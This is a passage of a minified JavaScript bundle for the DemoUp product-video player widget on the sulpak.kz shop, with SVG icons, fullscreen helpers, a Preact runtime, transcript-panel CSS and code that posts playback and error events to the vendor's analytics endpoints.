fill-opacity=".7"/></g></svg>'},7674:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path fill="#d6d6d6" d="M1024 1375v-190c0-9.334-3.167-17.167-9.5-23.5-6.333-6.334-13.833-9.5-22.5-9.5H800c-8.667 0-16.167 3.166-22.5 9.5-6.333 6.333-9.5 14.166-9.5 23.5v190c0 9.333 3.167 17.166 9.5 23.5 6.333 6.333 13.833 9.5 22.5 9.5h192c8.667 0 16.167-3.167 22.5-9.5 6.333-6.334 9.5-14.167 9.5-23.5zm-2-374l18-459c0-8-3.333-14.334-10-19-8.667-7.334-16.667-11-24-11H786c-7.333 0-15.333 3.666-24 11-6.667 4.666-10 11.666-10 21l17 457c0 6.666 3.333 12.166 10 16.5 6.667 4.333 14.667 6.5 24 6.5h185c9.333 0 17.167-2.167 23.5-6.5 6.333-4.334 9.833-9.834 10.5-16.5zm-14-934l768 1408c23.333 42 22.667 84-2 126-11.333 19.333-26.833 34.666-46.5 46-19.667 11.333-40.833 17-63.5 17H128c-22.667 0-43.833-5.667-63.5-17-19.667-11.334-35.167-26.667-46.5-46-24.667-42-25.333-84-2-126L784 67c11.333-20.667 27-37 47-49s41.667-18 65-18 45 6 65 18 35.667 28.333 47 49z"/></svg>\n'},7684:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.728h40v40h-40z"/><path d="M.1.025h17.428v4.76H4.808v12.8H.098V.024zm0 36.934V24.262h4.696V36.96H17.56v4.767H.1zM41.267.024v17.52h-4.7V4.796H23.995V.025h17.273zM23.932 36.968h12.63V24.26h4.706v17.468H23.932z" fill="#fff"/></svg>'},8118:e=>{e.exports='<svg viewBox="0 0 17 20" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><path d="M.418.592h4.93v18.5H.417zM11.14.592h4.93v18.5h-4.93z"/></g></svg>'},8124:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=o(e,a(n)))}return e}function a(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)i.call(e,n)&&e[n]&&(t=o(t,n));return t}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},8262:(e,t,n)=>{var i=n(682);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},8661:(e,t,n)=>{"use strict";function i(e,t){const n=e?.filter((function(e){return e.videoFormat===t}))[0];return n&&n.fileURI}function r(e,t){var n="";if("none"===t)return"";if("XS"==t?(n=a(e,"LD")).startThumbURI=n.startThumbURI.replace("/360p","/150p"):n=a(e,t),n||(n=a(e,"ALL")),void 0===n||""==n.startThumbURI){let i=["LD","SD","HD","ALL"];for(t of i)if((n=a(e,t))&&""!=n.startThumbURI)break}return n?n.startThumbURI:""}function a(e,t){return t=t||"LD",e.videos.filter((function(e){return e.quality===t}))[0]}n.r(t),n.d(t,{getSourceOfVideo:()=>i,getThumbPath:()=>r,getVideo:()=>a})},8954:(e,t,n)=>{"use strict";n.r(t),n.d(t,{exitFullScreen:()=>r,getFullScreenElement:()=>a,isFullScreenSupported:()=>o,requestFullScreen:()=>s});var i=n(2954);function r(){var e,t="ExitFullscreen";["fullscreenEnabled",`webkit${t}`,"mozCancelFullScreen",`ms${t}`].forEach((function(t){"function"==typeof document[t]&&(e=t)})),e&&document[e]()}function a(){var e="FullscreenElement",t="FullScreenElement",n=!1;return["fullscreenElement",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=document[e])})),n}function o(){if({BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_FULLSCREEN)return!1;var e="FullscreenEnabled",t="FullScreenEnabled",n=!1;return["fullscreenEnabled",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=!0)})),n||i.ios}function s(e,t){var n,i="RequestFullscreen",r="RequestFullScreen",a=["requestFullscreen",`webkit${i}`,"webkitEnterFullscreen",`webkit${r}`,`moz${r}`,`ms${i}`];a.forEach((function(t){"function"==typeof e[t]&&(n=t)})),n?e[n]():(a.forEach((function(e){"function"==typeof t[e]&&(n=e)})),n&&t[n]())}},9057:e=>{e.exports={name:"memoryStorage",read:function(e){return t[e]},write:function(e,n){t[e]=n},each:function(e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},remove:function(e){delete t[e]},clearAll:function(e){t={}}};var t={}},9669:(e,t,n)=>{var i=n(2833);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},9948:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoup-trans-no-data-message {\n  color: #3a4863 !important;\n  font-size: 16px;\n}\n.demoup-trans-header-title {\n  font-family: 'Ubuntu', sans-serif;\n  font-weight: 600;\n  font-size: 16px;\n  flex: 1 1 auto;\n  margin: 0;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  line-height: normal;\n}\n.demoup-trans-header {\n  display: flex;\n  align-items: center;\n  position: relative;\n  flex-wrap: wrap;\n  margin: 8px 0;\n}\n.demoup-trans-header-right {\n  display: flex;\n  align-items: center;\n  flex: 1 1 auto;\n  justify-content: flex-end;\n  gap: 5%;\n  padding-top: 8px;\n}\n.demoup-trans-language-dropdown {\n  border: none;\n  background-color: white;\n  color: #606c81;\n  font-family: 'Source Sans Pro', sans-serif;\n  font-size: 12px;\n}\n.demoup-trans-bottom-container {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: all;\n  background-color: white;\n}\n.demoup-trans-text-wrapper {\n  overflow-y: auto;\n  position: relative;\n  scroll-behavior: smooth;\n  height: calc(100% - 40px);\n}\n.demoup-trans-text {\n  color: black;\n  padding: 0 0.25em;\n  background-color: rgba(0, 0, 0, 0);\n  font-size: 14pt;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  text-align: left;\n  font-weight: normal;\n  margin-bottom: 0px !important;\n  margin-top: 0px !important;\n  cursor: pointer;\n  line-height: 1px;\n  padding-left: 2px;\n}\n.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container {\n  height: 100%;\n}\n.demoup-transcript-side-container {\n  position: absolute;\n  top: 0;\n  right: 0;\n  width: 40%;\n  height: 100%;\n  overflow-y: hidden;\n  overflow-x: hidden;\n  color: black;\n  background-color: white;\n  padding: 0 1% 1% 1%;\n  z-index: 2;\n  height: calc(100% - var(--cl-jwplayer-controlbar-height, 0px));\n  transition: height 250ms cubic-bezier(0, 0.25, 0.25, 1);\n}\n.demoup-trans-text-highlighted {\n  color: white;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  font-weight: 400;\n  text-align: left;\n  margin-top: 0px !important;\n  margin-bottom: 0px !important;\n  background-color: #3a4863;\n}\n.demoup-audio-spinner {\n  display: inline-block;\n  width: 1.7em;\n  height: 1.7em;\n  aspect-ratio: 1 / 1;\n  border: 0.15em solid #7991a1;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border-top-color: white;\n  animation: cl-spinner-spin 1s ease-in-out infinite;\n}\n.demoup-audio-loading-indicator {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  gap: 0.5em;\n  font-size: clamp(10px, 1.8vw, 14px);\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  color: white;\n  font-weight: 400;\n}\n@keyframes cl-spinner-spin {\n  to {\n    transform: rotate(360deg);\n  }\n}\n@media (hover: hover) {\n  .demoup-trans-text:hover {\n    background-color: #3a4863e6 !important;\n    color: white;\n    cursor: pointer;\n  }\n}\n",""]),e.exports=r}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var a=t[i]={id:i,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t,i,r,a,o,s,u,l,c,d,h={},p=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function m(e,t){for(var n in t)e[n]=t[n];return e}function v(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(t,n,i){var r,a,o,s={};for(o in n)"key"==o?r=n[o]:"ref"==o?a=n[o]:s[o]=n[o];if(arguments.length>2&&(s.children=arguments.length>3?e.call(arguments,2):i),"function"==typeof t&&null!=t.defaultProps)for(o in t.defaultProps)void 0===s[o]&&(s[o]=t.defaultProps[o]);return b(t,s,r,a,null)}function b(e,n,r,a,o){var s={type:e,props:n,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=t.vnode&&t.vnode(s),s}function w(e){return e.children}function S(e,t){this.props=e,this.context=t}function T(e,t){if(null==t)return e.__?T(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?T(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function A(e){(!e.__d&&(e.__d=!0)&&r.push(e)&&!E.__r++||a!==t.debounceRendering)&&((a=t.debounceRendering)||o)(E)}function E(){for(var e,n,i,a,o,u,l,c=1;r.length;)r.length>c&&r.sort(s),e=r.shift(),c=r.length,e.__d&&(i=void 0,o=(a=(n=e).__v).__e,u=[],l=[],n.__P&&((i=m({},a)).__v=a.__v+1,t.vnode&&t.vnode(i),R(n.__P,i,a,n.__n,n.__P.namespaceURI,32&a.__u?[o]:null,u,null==o?T(a):o,!!(32&a.__u),l),i.__v=a.__v,i.__.__k[i.__i]=i,N(u,i,l),i.__e!=o&&x(i)));E.__r=0}function k(e,t,n,i,r,a,o,s,u,l,c){var d,f,g,m,v,y,b=i&&i.__k||p,w=t.length;for(u=I(n,t,b,u,w),d=0;d<w;d++)null!=(g=n.__k[d])&&(f=-1===g.__i?h:b[g.__i]||h,g.__i=d,y=R(e,g,f,r,a,o,s,u,l,c),m=g.__e,g.ref&&f.ref!=g.ref&&(f.ref&&O(f.ref,null,g),c.push(g.ref,g.__c||m,g)),null==v&&null!=m&&(v=m),4&g.__u||f.__k===g.__k?u=M(g,u,e):"function"==typeof g.type&&void 0!==y?u=y:m&&(u=m.nextSibling),g.__u&=-7);return n.__e=v,u}function I(e,t,n,i,r){var a,o,s,u,l,c=n.length,d=c,h=0;for(e.__k=new Array(r),a=0;a<r;a++)null!=(o=t[a])&&"boolean"!=typeof o&&"function"!=typeof o?(u=a+h,(o=e.__k[a]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):g(o)?b(w,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=e,o.__b=e.__b+1,s=null,-1!==(l=o.__i=C(o,n,u,d))&&(d--,(s=n[l])&&(s.__u|=2)),null==s||null===s.__v?(-1==l&&h--,"function"!=typeof o.type&&(o.__u|=4)):l!=u&&(l==u-1?h--:l==u+1?h++:(l>u?h--:h++,o.__u|=4))):e.__k[a]=null;if(d)for(a=0;a<c;a++)null!=(s=n[a])&&!(2&s.__u)&&(s.__e==i&&(i=T(s)),j(s,s));return i}function M(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=M(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=T(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function _(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some((function(e){_(e,t)})):t.push(e)),t}function C(e,t,n,i){var r,a,o=e.key,s=e.type,u=t[n];if(null===u||u&&o==u.key&&s===u.type&&!(2&u.__u))return n;if(i>(null==u||2&u.__u?0:1))for(r=n-1,a=n+1;r>=0||a<t.length;){if(r>=0){if((u=t[r])&&!(2&u.__u)&&o==u.key&&s===u.type)return r;r--}if(a<t.length){if((u=t[a])&&!(2&u.__u)&&o==u.key&&s===u.type)return a;a++}}return-1}function P(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function L(e,t,n,i,r){var a;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||P(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||P(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])a=t!=(t=t.replace(u,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?i?n.u=i.u:(n.u=l,e.addEventListener(t,a?d:c,a)):e.removeEventListener(t,a?d:c,a);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function D(e){return function(n){if(this.l){var i=this.l[n.type+e];if(null==n.t)n.t=l++;else if(n.t<i.u)return;return i(t.event?t.event(n):n)}}}function R(e,n,i,r,a,o,s,u,l,c){var d,h,p,f,y,b,T,x,A,E,I,M,_,C,P,L,D,R,N=n.type;if(void 0!==n.constructor)return null;128&i.__u&&(l=!!(32&i.__u),o=[u=n.__e=i.__e]),(d=t.__b)&&d(n);e:if("function"==typeof N)try{if(x=n.props,A="prototype"in N&&N.prototype.render,E=(d=N.contextType)&&r[d.__c],I=d?E?E.props.value:d.__:r,i.__c?T=(h=n.__c=i.__c).__=h.__E:(A?n.__c=h=new N(x,I):(n.__c=h=new S(x,I),h.constructor=N,h.render=F),E&&E.sub(h),h.props=x,h.state||(h.state={}),h.context=I,h.__n=r,p=h.__d=!0,h.__h=[],h._sb=[]),A&&null==h.__s&&(h.__s=h.state),A&&null!=N.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=m({},h.__s)),m(h.__s,N.getDerivedStateFromProps(x,h.__s))),f=h.props,y=h.state,h.__v=n,p)A&&null==N.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),A&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(A&&null==N.getDerivedStateFromProps&&x!==f&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(x,I),!h.__e&&(null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(x,h.__s,I)||n.__v==i.__v)){for(n.__v!=i.__v&&(h.props=x,h.state=h.__s,h.__d=!1),n.__e=i.__e,n.__k=i.__k,n.__k.some((function(e){e&&(e.__=n)})),M=0;M<h._sb.length;M++)h.__h.push(h._sb[M]);h._sb=[],h.__h.length&&s.push(h);break e}null!=h.componentWillUpdate&&h.componentWillUpdate(x,h.__s,I),A&&null!=h.componentDidUpdate&&h.__h.push((function(){h.componentDidUpdate(f,y,b)}))}if(h.context=I,h.props=x,h.__P=e,h.__e=!1,_=t.__r,C=0,A){for(h.state=h.__s,h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),P=0;P<h._sb.length;P++)h.__h.push(h._sb[P]);h._sb=[]}else do{h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),h.state=h.__s}while(h.__d&&++C<25);h.state=h.__s,null!=h.getChildContext&&(r=m(m({},r),h.getChildContext())),A&&!p&&null!=h.getSnapshotBeforeUpdate&&(b=h.getSnapshotBeforeUpdate(f,y)),D=(L=null!=d&&d.type===w&&null==d.key)?d.props.children:d,L&&(d.props.children=null),u=k(e,g(D)?D:[D],n,i,r,a,o,s,u,l,c),h.base=n.__e,n.__u&=-161,h.__h.length&&s.push(h),T&&(h.__E=h.__=null)}catch(e){if(n.__v=null,l||null!=o)if(e.then){for(n.__u|=l?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;o[o.indexOf(u)]=null,n.__e=u}else for(R=o.length;R--;)v(o[R]);else n.__e=i.__e,n.__k=i.__k;t.__e(e,n,i)}else null==o&&n.__v==i.__v?(n.__k=i.__k,n.__e=i.__e):u=n.__e=U(i.__e,n,i,r,a,o,s,l,c);return(d=t.diffed)&&d(n),128&n.__u?void 0:u}function N(e,n,i){for(var r=0;r<i.length;r++)O(i[r],i[++r],i[++r]);t.__c&&t.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){t.__e(e,n.__v)}}))}function U(n,i,r,a,o,s,u,l,c){var d,p,f,m,y,b,w,S=r.props,x=i.props,A=i.type;if("svg"==A?o="http://www.w3.org/2000/svg":"math"==A?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=s)for(d=0;d<s.length;d++)if((y=s[d])&&"setAttribute"in y==!!A&&(A?y.localName==A:3==y.nodeType)){n=y,s[d]=null;break}if(null==n){if(null==A)return document.createTextNode(x);n=document.createElementNS(o,A,x.is&&x),l&&(t.__m&&t.__m(i,s),l=!1),s=null}if(null===A)S===x||l&&n.data===x||(n.data=x);else{if(s=s&&e.call(n.childNodes),S=r.props||h,!l&&null!=s)for(S={},d=0;d<n.attributes.length;d++)S[(y=n.attributes[d]).name]=y.value;for(d in S)if(y=S[d],"children"==d);else if("dangerouslySetInnerHTML"==d)f=y;else if(!(d in x)){if("value"==d&&"defaultValue"in x||"checked"==d&&"defaultChecked"in x)continue;L(n,d,null,y,o)}for(d in x)y=x[d],"children"==d?m=y:"dangerouslySetInnerHTML"==d?p=y:"value"==d?b=y:"checked"==d?w=y:l&&"function"!=typeof y||S[d]===y||L(n,d,y,S[d],o);if(p)l||f&&(p.__html===f.__html||p.__html===n.innerHTML)||(n.innerHTML=p.__html),i.__k=[];else if(f&&(n.innerHTML=""),k("template"===i.type?n.content:n,g(m)?m:[m],i,r,a,"foreignObject"==A?"http://www.w3.org/1999/xhtml":o,s,u,s?s[0]:r.__k&&T(r,0),l,c),null!=s)for(d=s.length;d--;)v(s[d]);l||(d="value","progress"==A&&null==b?n.removeAttribute("value"):void 0!==b&&(b!==n[d]||"progress"==A&&!b||"option"==A&&b!==S[d])&&L(n,d,b,S[d],o),d="checked",void 0!==w&&w!==n[d]&&L(n,d,w,S[d],o))}return n}function O(e,n,i){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==n||(e.__u=e(n))}else e.current=n}catch(e){t.__e(e,i)}}function j(e,n,i){var r,a;if(t.unmount&&t.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||O(r,null,n)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){t.__e(e,n)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&j(r[a],n,i||"function"!=typeof e.type);i||v(e.__e),e.__c=e.__=e.__e=void 0}function F(e,t,n){return this.constructor(e,n)}function B(n,i,r){var a,o,s,u;i==document&&(i=document.documentElement),t.__&&t.__(n,i),o=(a="function"==typeof r)?null:r&&r.__k||i.__k,s=[],u=[],R(i,n=(!a&&r||i).__k=y(w,null,[n]),o||h,h,i.namespaceURI,!a&&r?[r]:o?null:i.firstChild?e.call(i.childNodes):null,s,!a&&r?r:o?o.__e:i.firstChild,a,u),N(s,n,u)}function V(t,n,i){var r,a,o,s,u=m({},t.props);for(o in t.type&&t.type.defaultProps&&(s=t.type.defaultProps),n)"key"==o?r=n[o]:"ref"==o?a=n[o]:u[o]=void 0===n[o]&&void 0!==s?s[o]:n[o];return arguments.length>2&&(u.children=arguments.length>3?e.call(arguments,2):i),b(t.type,u,r||t.key,a||t.ref,null)}e=p.slice,t={__e:function(e,t,n,i){for(var r,a,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((a=r.constructor)&&null!=a.getDerivedStateFromError&&(r.setState(a.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e}},i=0,S.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),A(this))},S.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),A(this))},S.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},E.__r=0,u=/(PointerCapture)$|Capture$/i,l=0,c=D(!1),d=D(!0);var H=/^[\w-]*$/,G=Function.prototype.bind.call(Function.prototype.call,[].slice);const z=class extends S{componentWillMount(){this.rerender=function(){this.forceUpdate()}.bind(this),window.addEventListener("resize",this.rerender),document.addEventListener("demoup.resized",this.rerender)}componentWillUnmount(){window.removeEventListener("resize",this.rerender),document.removeEventListener("demoup.resized",this.rerender)}render(e){var t,n,i,r,a,o,s=e.target,u="string"==typeof s?(t=document,r="#"===(n=s)[0],a="."===n[0],o=r||a?n.slice(1):n,H.test(o)?r?(i=(t=t.getElementById?t:document).getElementById(o))?[i]:[]:t.getElementsByClassName&&a?G(t.getElementsByClassName(o)):G(t.getElementsByTagName(n)):G(t.querySelectorAll(n))):s;return u.length&&(u=u[0]),V(e.children,{availableHeight:u.clientHeight,availableWidth:u.clientWidth})}};function q(e,t,n){var i=t.height,r=t.width;if(t.height>e.height||t.width>e.width||n){var a=e.height/i,o=e.width/r,s=Math.min(a,o);i=Math.ceil(i*s),r=Math.ceil(r*s)}return{height:i,width:r}}var K=n(2169),W=[n(6957),n(1328),n(1306),n(9057)];const X=K.createStore(W,[]),$="DemoUpData",Y=function(e){return(X.get($)||{})[e]},J=function(e,t){try{var n=X.get($)||{};return n[e]=t,X.set($,n)}catch(e){return null}};var Z=["responseType","withCredentials","timeout","onprogress"];function Q(e,t){var n=e.headers||{},i=e.body,r=e.method||(i?"POST":"GET"),a=!1,o=(e.cors,new XMLHttpRequest);function s(e,n){return function(){a||(t(void 0===o.status?e:o.status,0===o.status?"Error":o.response||o.responseText||n,o),a=!0)}}o.open(r,e.url,!0);var u=o.onload=s(200);o.onreadystatechange=function(){4===o.readyState&&u()},o.onerror=s(null,"Error"),o.ontimeout=s(null,"Timeout"),o.onabort=s(null,"Abort"),i&&(ee(n,"X-Requested-With","XMLHttpRequest"),globalThis.FormData&&i instanceof globalThis.FormData||ee(n,"Content-Type","application/x-www-form-urlencoded"));for(var l=0,c=Z.length;l<c;l++)void 0!==e[d=Z[l]]&&(o[d]=e[d]);if(o.setRequestHeader)for(var d in n)o.setRequestHeader(d,n[d]);return o.send(i),o}function ee(e,t,n){e[t]=e[t]||n}var te="//events.demoup.com/callback/",ne="//static.demoup.com/";const ie={stage1Selector:".demoup_stage1_script",stage2Id:"demoup_stage2_script",jsonHeader:{"Content-Type":"application/json"},urls:{api:`${te}video-event`,cart:`${te}store/cart`,checkout:`${te}store/checkout`,errors:`${te}integration-error-event`,fb:`${ne}video`,pageloadevent:`${te}pageload_event`,stage1:`${ne}api/stages/1285/`,static:`${ne}sulpak.kz/`,videos:"//videos.demoup.com/",cliplister_lc:"https://mycliplister.com/lc/",cliplister_jplist:"https://mycliplister.com/jplist/"}},re=/bot|googlebot|crawler|spider|robot|crawling|BingPreview|Mediapartners/i.test(navigator.userAgent);var ae=Y("sessionId");ae||(ae=function(){for(var e="",t=0;t<4;t++)e+=(new Array(8).join(0)+parseInt(Math.pow(2,42)*Math.random()).toString(16)).slice(-8);return e}(),J("sessionId",ae));const oe={id:ae};var se=0;function ue(e,t){(e=>{e.split(".").slice(-2).join(".")})(document.location.hostname||window.document.location.hostname),re||Q({body:JSON.stringify(Object.assign({buster:(new Date).getTime(),eventType:e,position:0,sequence:se++,sessionId:oe.id,url:window.demoupEmbeddedByUrl||location.href},t)),cors:!0,headers:{"Content-Type":"application/json"},method:"POST",url:ie.urls.api},(function(){}))}function le(e,t,n){try{if(document.location.href.indexOf("kaufland")>0)if(0==n){var i={event:"GAevent",eventAction:"DemoUp Video click",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}`};dataLayer.push(i)}else n%25==0&&0!=n&&(i={event:"GAevent",eventAction:"DemoUp Video Progress",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}_${n}%`},dataLayer.push(i))}catch(e){}}function ce(e,t,n){try{window.utag&&window.utag.link({event_attributes_eventName:"video",event_category_primaryCategory:"video",event_eventInfo_effect:e,event_eventInfo_eventLabel:t,event_eventInfo_eventValue:n})}catch(e){}}const de="demoupUI-controlbutton",he=n(5343);function pe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:"d_fullscreen",dangerouslySetInnerHTML:{__html:e.image}}))}function fe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:e.class,dangerouslySetInnerHTML:{__html:e.image}}))}function ge(e){var t=e.duration;return y("div",{class:de+" timelength"},y("div",null,isNaN(t)||!isFinite(t)?null:he(1e3*t)))}function me(e){return y("div",{class:"demoupUI-controlbutton",onClick:e.onClick,onMouseLeave:e.onMouseLeave,onMouseEnter:e.onMouseEnter,style:{position:"relative"}},y("div",{class:"volumechange",dangerouslySetInnerHTML:{__html:e.image}}),e.children)}function ve(e,t){re||Q({body:JSON.stringify({message:"DP-2.0: "+JSON.stringify(t),type:e,url:location.href}),cors:!0,headers:ie.jsonHeader,method:"POST",url:ie.urls.errors},(function(){}))}const 